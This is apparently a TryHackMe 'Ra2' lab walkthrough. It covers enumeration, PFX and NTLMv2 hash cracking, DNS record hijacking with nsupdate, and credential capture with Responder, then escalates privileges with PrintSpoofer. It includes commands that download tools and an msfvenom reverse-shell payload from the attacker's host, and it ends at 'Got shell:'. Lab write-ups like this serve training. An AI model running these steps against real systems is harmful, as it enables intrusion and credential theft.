THM - Ra2
Ra2 - A walkthrough of the challenge with enumeration, exploitation and privilege escalation steps.
THM - Ra2
NMAP
1
sudo nmap 10.10.176.236
1
sudo nmap 10.10.176.236 -A
Add fire.windcorp.thm to /etc/hosts file
Run gobuster on fire.windcorp.thm:
1
gobuster dir -u https://fire.windcorp.thm -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -k
- Found /powershell
Got no credentials yet for it
Enumerating the https website - found:
Add selfservice to /etc/hosts
- Got a login box
- Inspecting the pictures we can see some usernames:
- Openfire users:
1
2
cat xmpp_info| cut -d ":" -f4 | cut -d '"' -f1 > xmpp_users
- Inspecting the certifcate - Found .dev
Add .dev to /etc/hosts
- Run dirb:
1
2
dirb https://selfservice.dev.windcorp.thm
Found /backup
- Download cert.pfx
- Tried enumerating it but needs a password: ```bash openssl pkcs12 -in cert.pfx -info -noout
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16

[https://www.openssl.org/docs/man1.0.2/man1/pkcs12.html](https://www.openssl.org/docs/man1.0.2/man1/pkcs12.html)
- Crack with **<u>crackpkcs12</u>**:
<https://crackpkcs12.sourceforge.net/>
(Apparently **pfx2john** can be used as well but it took so long I changed to crackpkcs12)

```bash
crackpkcs12 -d /usr/share/wordlists/rockyou.txt ../cert.pfx
Found password: ganteng
Test password:
1
2
openssl pkcs12 -in cert.pfx -info -nodes
Found a certificate and private key (copy into a file - for now)
Use dig to query the DNS name with the DNS server(DC):
1
2
dig windcorp.thm any @10.10.176.236
- We get a flag and a hint
https://www.exploit-db.com/exploits/3544
This is what it looks like on Windows:
- Update records on the DNS server:
- The popup login page is on: selfservice.windcorp.thm
1
2
nsupdate
1
2
3
4
> server 10.10.88.197 #DNS server's IP
> update delete selfservice.windcorp.thm A
> update add selfservice.windcorp.thm 5000 A 10.8.24.66 #Kali tun0 IP
> send
Test with dig:
1
dig selfservice.windcorp.thm @10.10.88.197 #-- DNS server's IP
Use Responder to capture the potential sign in:
- Because this is a HTTPS server we need to use the cert and key we found earlier
- Split the cert and key into two files - cert.pem and key.pem
Make sure the key.pem is chmod 600
- Copy the two files to ==/usr/share/responder/certs==
- Edit Responder.conf
- Scroll to the bottom and edit the HTTPS Server settings, with the new cert and key files:
- Run Responder
1
2
sudo responder -I tun0
- And:
Stored in Responder/logs directory
Copy the NTLMv2 hash to a file (ntlmhash)
Crack with hashcat:
1
2
hashcat -m 5600 -a 0 ntlmhash /usr/share/wordlists/rockyou.txt
Got credentials:
WINDCORP\edwardle : !Angelus25!
- Tried RDP cus 3389 is open but we aren’t allowed:
1
2
xfreerdp /v:10.10.88.197 /u:edwardle /p:"\!Angelus25\!" /dynamic-resolution /cert:ignore
And evil-winrm:
1
2
evil-winrm -i 10.10.88.197 -u edwardle -p "\!Angelus25\!"
- Remembered we have the URL:
https://fire.windcorp.thm/powershell
1
2
whoami /all
- Using PrintSpoofer:
1
2
3
4
5
6
7
8
(New-Object System.Net.WebClient).DownloadFile('http://10.8.24.66:8081/PrintSpoofer.exe', 'C:\Users\edwardle.WINDCORP\Desktop\PrintSpoofer.exe')
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.8.24.66 LPORT=4445 -f exe -o reverse.exe
(New-Object System.Net.WebClient).DownloadFile('http://10.8.24.66:8081/reverse.exe', 'C:\Users\edwardle.WINDCORP\Desktop\reverse.exe')
.\PrintSpoofer.exe -c ".\reverse.exe"
Got shell:
